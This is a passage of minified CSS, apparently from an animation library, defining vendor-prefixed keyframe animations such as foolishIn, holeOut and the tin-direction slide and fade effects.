foolishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 0;-o-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 0;-o-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0;-o-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 100%;-o-transform:scale(.5,.5) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(0,0) rotate(0deg)}}@-ms-keyframes
foolishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 0;-ms-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:100% 0;-ms-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0;-ms-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 100%;-ms-transform:scale(.5,.5) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(0,0) rotate(0deg)}}@keyframes
foolishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 0;transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 0;transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0;transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 100%;transform:scale(.5,.5) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(0,0) rotate(0deg)}}@-moz-keyframes
foolishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(0,0) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 100%;-moz-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 100%;-moz-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0;-moz-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 0;-moz-transform:scale(.5,.5) rotate(0deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1) rotate(0deg)}}@-webkit-keyframes
foolishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(0,0) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 100%;-webkit-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 100%;-webkit-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0;-webkit-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 0;-webkit-transform:scale(.5,.5) rotate(0deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1) rotate(0deg)}}@-o-keyframes
foolishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(0,0) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 100%;-o-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 100%;-o-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0;-o-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 0;-o-transform:scale(.5,.5) rotate(0deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1) rotate(0deg)}}@-ms-keyframes
foolishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(0,0) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 100%;-ms-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:100% 100%;-ms-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0;-ms-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 0;-ms-transform:scale(.5,.5) rotate(0deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1) rotate(0deg)}}@keyframes
foolishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(0,0) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 100%;transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 100%;transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0;transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 0;transform:scale(.5,.5) rotate(0deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1) rotate(0deg)}}@-moz-keyframes
holeOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1) rotateY(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(0,0) rotateY(180deg)}}@-webkit-keyframes
holeOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1) rotateY(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(0,0) rotateY(180deg)}}@-o-keyframes
holeOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1) rotateY(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(0,0) rotateY(180deg)}}@-ms-keyframes
holeOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1) rotateY(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(0,0) rotateY(180deg)}}@keyframes
holeOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1) rotateY(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(0,0) rotateY(180deg)}}@-moz-keyframes
tinRightOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateX(900%)}}@-webkit-keyframes
tinRightOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateX(900%)}}@-o-keyframes
tinRightOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateX(900%)}}@-ms-keyframes
tinRightOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateX(900%)}}@keyframes
tinRightOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateX(900%)}}@-moz-keyframes
tinLeftOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateX(-900%)}}@-webkit-keyframes
tinLeftOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateX(-900%)}}@-o-keyframes
tinLeftOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateX(-900%)}}@-ms-keyframes
tinLeftOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateX(-900%)}}@keyframes
tinLeftOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateX(-900%)}}@-moz-keyframes
tinUpOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateY(-900%)}}@-webkit-keyframes
tinUpOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateY(-900%)}}@-o-keyframes
tinUpOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateY(-900%)}}@-ms-keyframes
tinUpOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateY(-900%)}}@keyframes
tinUpOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateY(-900%)}}@-moz-keyframes
tinDownOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateY(900%)}}@-webkit-keyframes
tinDownOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateY(900%)}}@-o-keyframes
tinDownOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateY(900%)}}@-ms-keyframes
tinDownOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateY(900%)}}@keyframes
tinDownOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateY(900%)}}@-moz-keyframes
tinRightIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateX(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateX(0)}}@-webkit-keyframes
tinRightIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateX(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateX(0)}}@-o-keyframes
tinRightIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateX(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateX(0)}}@-ms-keyframes
tinRightIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateX(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateX(0)}}@keyframes
tinRightIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateX(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateX(0)}}@-moz-keyframes
tinLeftIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateX(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateX(0)}}@-webkit-keyframes
tinLeftIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateX(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateX(0)}}@-o-keyframes
tinLeftIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateX(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateX(0)}}@-ms-keyframes
tinLeftIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateX(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateX(0)}}@keyframes
tinLeftIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateX(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateX(0)}}@-moz-keyframes
tinUpIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateY(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateY(0)}}@-webkit-keyframes
tinUpIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateY(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateY(0)}}@-o-keyframes
tinUpIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateY(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateY(0)}}@-ms-keyframes
tinUpIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateY(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateY(0)}}@keyframes
tinUpIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateY(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateY(0)}}@-moz-keyframes
tinDownIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateY(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateY(0)}}@-webkit-keyframes
tinDownIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateY(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateY(0)}}@-o-keyframes
tinDownIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateY(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateY(0)}}@-ms-keyframes
tinDownIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateY(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateY(0)}}@keyframes
